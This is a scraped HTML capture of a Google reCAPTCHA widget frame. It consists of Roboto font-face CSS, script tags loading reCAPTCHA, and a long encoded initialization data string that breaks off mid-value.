  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TVLcxi-oLtWNbWFe3WIGig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__de.js" nonce="TVLcxi-oLtWNbWFe3WIGig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TVLcxi-oLtWNbWFe3WIGig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HnFSBsONGMKQXMK8wrxawpdKScOmC31vwoXCmcO4wo/DojhfW33CmyB5OsKJZ2nCj1fDjVTCuMK8QsOGw4/CjcOdd8O/e3TCiMOWwrRfw5QIaMO0wr/DuDXCh8K3cAFbwo4Bwr3CogzDrijCsyEfwrNAOQ/CrcOcwoDDtMKeacOYwqbCti/DrCJ9QBTCvhsSa1pwwqHCj8OEJMKew7Ycw7nCpWnCtMORIVTCq8OGwrLCjFgnw69pwrPCsmDDtMORwqILwpgyBjPDnjfCm8K/w7sgw5TCvMK9wr7ChcK+Mhg2wpPDlgJhAEPCv8K9KMOCIsKhwodWWMK0GsKTwr8EDEBhEDtEwp7Dol3CkWQMPcOvdmHDhsKIOkDCjMKCKcOgw7VTHE/CoARseAPDknBkwrJKwofDr1M2w5QUBsKLTl4ID8OXw4QEwqJMWiF0GMO/w501WMK9TcKfZcO4ViPCpsOtw6dAw6zDnsO7w6/[base64]/DqsKpWVV1d8KAwqEUwrXDvyDDpEXDocKSwqwQZBcHZ2o5wrdYw4Iow4xjw6JcO3ESMUjClxszwrpzwpdjw4/[base64]/[base64]/DiCg0eW7CqSZyQsKKM8Kyw6ZRdURDw58Fw6/CrRvCkcKDw7VaN0bDqsK6fkjDnh04w5NdKT01CzwDwpbDrcOjw5XCvMOFw7rDg1PCsE1KN8OhwqRBccOVP3fCiVNFw5LCncK5wr3DsMO2w67DgHHCnSrDtsOFwpl5w7/CiMO6eVxmRcKsw67Ck3rDvSnClDDCtMOoPBF2FXU2dHsVw5cnw755wp/Cm8Kvwothw7fDl0LCpyDDqxMALcKMPjV9J8KIOcKdwoPDosKocRdAw4bDvsKswolzw5/DncKSeU7DhsKpRSvDpWUfwokFdMKdP1Fzw6Jxwr88wpvDmwrCqBVbw6PDucOrw7hyesOXwrvDlMK+wpjDoWTClCdZVRLCq8O+Rio4wqQFwo5cw6/Dlyh/IsKLamYCa3/CgsKIwrzDnHFUw5UKE0hmIjx7w7xSVG8Lw7ZewqsNfQwcw6nDkMKYwqnDmsKBwpo2D8OAwoTDgsKqERzDrFLCicOgGsKbQMOmwrXDg8KEf1xGbHLDiF8sVsK9bsKYRm07eDcMw7BYwrnCh8O4QXw/N8K1wrPDm8KVJMOCworDoMKwOkLCjGkgw5cWK1Fzw4pew5fDpsKvIcKESAEHcMKdwrY0WUJbfUDDk8KCw60Qw5TDqCTDuQkEVUl/wppkwoTDt8OYwqUjwo7CrTrDtMO6bMOHw57Di8K2fDbDvF/DjMOFwrMnRlQCwoYOwq1xw5PCt0HDrH4xfsKDVXtzw7bCiSHCnsK0LcK/[base64]/CnsKXw7XDsMKKwqEww5LDqAFrSmsAdcOuw5QXw4DCnmPDkDzDicOkw4/DgTTCrMOvwot2w6/DulfDhhY5w5RRFsKNYcK7VG3DksKMwpI+AcKNaDk+SMKbwrxRw7nCvHLDlsOIw5YPK1YOw6c2Z31gw5p5RMOeM2vDrMKNZ0DCj8K8LcKdBkrCglDCo8OTw6jCrcK/KRhZw6VzwrZPDHVSH8OAOMK3woHCsMOSCEbDo8OmwokFwqwXw4Z3wozCn8K5TMOuwoDDn2XDiUHCh8KQDsKEBRo+w4LDmsOiwqrCpRtAw6fCjsKKw4YcPcOUMcODCcOOVyJWR8Opw5TCp20OWMO3S0U8djTCrUPDkcKROl5Bw4PDjlZUwr0/OAPCuQBJwozDryLCi1EiTkBUw67Cl1x9XMOawq0IwojDhQsDw4XCpxVsLsOjB8KSXcOSKcOEQWzDhwNhw6vCtRTDghdrZcOVw7sjwovDhcO3dcOcI1rDgMOySMOcAMKqwr/DhsO1KBxfSMO2wonCk1TCllouwpQqbsKCwp3Dt8OLGS9dbMO9wqLCrS4OW8KHw5zCi2XDtcOcw6h3UUFlwpDCjnrDtsOtw5IewqbDg8K/wpnDkE58RUjCk8OMM8KAwrzDscK6wr0Uwo3DtsKKEinDvMO2d0TCgMKuUy3DqyHCssOFYxjCmzvDn8KswplgGcOLQ8KEM8KKAR/DhMO4YsOMMcOPT8KYwrPDq8KpBR59w7zCj8KZDkbCs8OdJsKlLcOVwodnwoVRQMKMw47DjsO9YcO1BBzCs0TCpMODwooUwp1ywo5zw5/CmnXDnUjCuxnChjHDqsOTeMOLwonCicOtwq/[base64]/DtMK4w4NzO3PDhmBJVR1lVjIiEcOhw7TCqcOWDcOLD2ggIkDCqsOyNcOHJ8KCwqUpQcOuw61NMMK4w54UKBoDGHsYUkB+VcOZEXHCrkvClTVNw7tDwrvDl8OqTWFrw5JlZcK1wofCtMKZw6rCv8O/w5zDu8OOKMO+wok2wr3CqGrDosKrN8KLfcOLT13DgGEXwqYhTsOAw7LCuxBuw7g6SsKZUhPDg8Oowp1+wqvCmTMPwqDCjAAjw6rDtGESwq0jw49YClXCi8OsLsOnw7Uuwo7CmcO/w4nDmUTCnsKudMOQwrPDr8KiBsKlwpvDtjDDlcOOE1fDuCMHe8O/woDCsMKvNhRCw6pfwosjFmM5b8OPwpXDgMKswrHCtgnCnMOaw5JIYjbCpsKuf8KDwpvClykRwqLDlMKuwoUxJsK3woVQUcObBDzDo8OIEADCkULCpHHDlBjDisKcw4MzwoLDug9GOxRlw5rDjWfCpBY/[base64]/Dm8OnwoTCoQRFwr/[base64]/DkgHDvXzCncKNPh/DhibCjEPDqcKBwpPCiRkbEystci8DccK5ZMKrw6rChU3DoWMYw6jCl01GHwnDuSfCj8O9wpbDgXs+b8ObwrQpw680wqHDusKaw5NGdsOvODsJwohjw4PCl8K/eDMOHyUTwphkwqMDwqTDlEPChcKrwqd1DMKfwpfChWHCjj/DqcKWBDDDlB9DJzTDh8KQaTolfRXDm8KAdBc7FMO7w7RIRcOdwqvCq0vDjmkkw5NEEX99w5YlUVLDlVjChz/DgsOuw6vCgTQkBEfCiVAyw5fCucK+UGFYOHDDrjMvRcKvworCqW/ChizCjcO1wp/[base64]/DgXUAVsOUwoLDgcK1YQnCggsLwpzDm8OeHMKUC1Y8wpjDmjsnHgg7w6ojwrUoLMO+I8K9GX7DsMK4fi7Dj8OqXWjCgMOhSTx3OmouOMKVw4dRM08twpJQF13CuBIxPD5nd3s3USvDtMKIwr/CqcK2LsOVCzDCsyvDqMO4VMK3w5/CuSsOcE8/wpjDlsKfX1HChsOowrZMVMKZw5w1woPDtFTCg8K4OQgJOnV4acKXUmIHw53ClHvDiU/CmizChMOpw5nCglQSUwgxw7vDkAtTwotmw50kXMOgSSjDjMKAHcOqwrdOPsOvw7zDncKzWj7DicKiwpVKwqHCqMOoRlsZG8KBwpjDvMKmwocnD3VZCytHwq7CuMO/wr7DpcOATcOgd8KZwrjCmMOKC0tRwq4/w75YUFMIw7DCpyHCmiRuaMOzw6JOIFgIwprCusKTMmbDuS8gOyBabMKaYcKCwovDscO2w6YwOcOCwozDosKfwq0uAxk1S8KXw6tqRcKGAhXCn3PDi0cwKMOrwpvDhgoYaTpcwqbDh0EQwpvDrEwYUFUDHMObegxxw53CpUfCrsOxd8Oiw7fDgmdrwqIwJSo9e3/DucOmw41LwoPDtsOxOHNpNMKdLS7CqmvDrMK1WhpgBVTCnsKmCyN7chckw5E6w4nDtxXDgMOeBsOUQVPDkMKaFxPDlsObGEEAw7/Ch3DDtsKbw5DDjMKkwqM1w5TDtcKMcSvDjAvDoGo+w5w/[base64]/BHQEw64nw4o/[base64]/OBg5IRvCmMKuw4LCo0XCrsO5V8Oaw6YcwqoxX8O7wp90wqjCtMKtMcKAwo1Fwpl2QcKaY8Ozw74PcMKSA8OnwodwwrgpSh9ZckhiWcKpwpbDmQDDsGMGI07DlcKvwrTDgMOJwqDDvcKdcjsFw5EhHMO/CEnDmsK6w6JIw5/Cm8O3CMODwq3CpWRbwpHCn8Ohw4FJPA1xwo7Dq8OkSidYXXbDvMO2wpTDkTx/[base64]/DtFlJKMKeUl0sUWUdw7xzJMK7w4DCssKEBD4Kw7VnHMK/BsOwwoo5dH3Crm47XcKeYRvDmcO5OsOjwoRTDsKQw6PDqWFDw70vw5RaQMK2YRDCmsOMNcKZwp/DisKTwoM+ZDzClXXDhmggwrYXwqHDlsKAaR7DpcKyDWPDpsO1fMKuYiXCsidrw5JIwr7DvAMvCsO0CSgqwrMvQcKuwrXDjm/[base64]/wqcnwpV2J8O9M8KtJsOvVErCnyxGw5NFw5bCtsONcBpVVMO/[base64]/DiMOzw6jCllzCq8KiwrEpMTfDisOJex9mEsKMw6g4w7kaDAtCwoIEwr1TfGrDixcZP8KTEcKocsKEwoA6w6IowpbDpT1rE2/[base64]/Dh8KyP8Obw4ZQwqFvwrXDpiXDusOfPMKPUGJMw7VJw503FGlHwo5Xw4DCsCE3w6t0dMOvwo3DrcO/w41OWcOQEghlwqF2QsO+w5XClCDDujl+Ky1Gw6A8wojDpsKlw4fDmMKQw7/DisOXe8Opw6LDh1wGDMKdZcK+w71QwpXDpcKMXkbDr8OHGiDCmMOGbsOBJSF/w6PCoCbDiA7Dn8Klw5fDmMKgbWRefcOJwqRfGlV6wrjCsSMhRMK8w7rClMKTM3DDsmJDQALCnB3DtMKKwqzCtRzCqMOZw6/[base64]/DiEbDjMOJwojDmBB3NcKuDR7CpQHDkMO3w4HCvAwjaErCjk/CqMOvCsOww4DDmjvCr1LCp1tww4jDqcKhXGvCiyAhUhDDhcOha8KrDX/Dhj/DkcKfYMKvGMODw7/DsVUbwpbDqcK3CAQ7w4PDnijDk0NqwoNBwoTDgmlUHQzCvQbChFJvFiHDnjXDvwjClAvDtyMwNT5BMWjDny8sMVplw5hMZMKaaUcLHGHDu00+wqRVesKlc8O1X21RVMOBwpDDs11RbcKJfsO+Q8Ovwr4Sw41bw7jCglMYwrdkwo/CuA/Ch8OWBlLCgC8/w7bCtcOxw51Lw7RUw7VGO8K9wolrw4jDkCXDt0ImbTUrwrTCgcKKW8OtRMO/[base64]/wqDDsG7DgnTDlcK0SCTCpn/DnzdiRyvCgMOzQmoTwqLDpEjCnUjCp1tNwoTDtMOWw7XCgwFXw6RwEcOyMMKwwoPCisOlC8O4aMOJwovDicKCJcOif8OnBsOtwrXCp8Kbw54pwoLDuD4Ow69gwqNEw4EmwpLDoDvDpB3DlcKUwrXChzwwwq7Dv8OmHmBnwpPDj2rCki/DpGvDr15Fwo0Sw64Iw74sNXtURmVwDsKtNMOZwr9Vw4jDqUMwM2AMw4fCr8ODNMOeXkAHwqPCrMKSw53DgMOowqQqw6TDscObJ8K9w7/DtsOgaAcZw4rCkTPCmz3CuWzCghPCs23DnXEBRHg+wo1gwqbDnBFBwrfCm8Krwr/DhcOJw6QWwoonR8OUwpRCdAIvw4ghI8OPwp8/w7cCI204wpIHeFXCl8OlNz0KwqPDpR/DgcKcwpDClsKIwr7DncO9HMKJQcKcwqQkLEdkLSfCosKMTsORYsKQLMKqw6/DuRrCnHvCkFBeZGlzHsOqeyXCtQrDnVjDhcKfDcOkL8OvwpAPUHbDkMOgw4PCo8KuH8KuwrRyw7PDmUrCmzhGclRBwq/DsMO1w6jCnsOBwoIaw5lKSMKqQQTCm8K0w6IvwonCkGbCnn0/w4/DlEFFeMK2w4/[base64]/[base64]/DpW3DlHrDi8K5w7lDwo/DiGLDgMOtw4ojVMOTSVTDu8KVw7doCsKwHcKkwq9qw68GCsOswoRLw7kAADrCtjoPwolXexzCpQooZArCh0vCmBM3wqc9w6XDpVh6AcO/[base64]/[base64]/Cq8KFGcKWwrITwoLDtsODSMKAwq3CjhrCtcO1YlNuCgFzw6/CpznCl8KrwphQw6zCi8K9wpPCqcKww5cJNS56wrwXwrJVLAUNZ8KKEEvCkzt8eMO5w7c0w4RVwo/CuSXCvcKGBgLDr8Knwr87w606McKrwq/CnV8uOMKCwqIcamLCqhdww4bDuSbDvcK4B8KLOsKLGcOFwrY3woLCvcKxEMORwonCtMKTVWQswqQNwovDvMOydcOfwp5hwqfDu8KPwp4sQX/CicKKfcORLcOwamtgw7p7Rik6wrLDgsKEwqVnGsKGKcO8EcKGwo/DkU/[base64]/[base64]/AMOMQMO4wp/DnDEvwrc1YTjDrcKOSMOzEsOVwr0Gw6zCqMOgYjV9fsKEA8OeesKSAjF/PcKxw5bDnBrDlsOmwp1FPcKHa1AYYsOqwqjCvMOvEcO0wp8bVMOvwpMvI2rDi3PCicO3wqxkH8Kqwq0zTAsAwqJiFsO8QcK1w5oJf8OrKxotw4zCk8KKwqkpwpHDgcKLW1XCl3HDqnIbBcKgw58BwpPDoU0SQEsxFVh/wqFdOR53JcOwZFwUGG/CjMKCL8KQwpjDpMOdw4TDmBwsKsKRwqD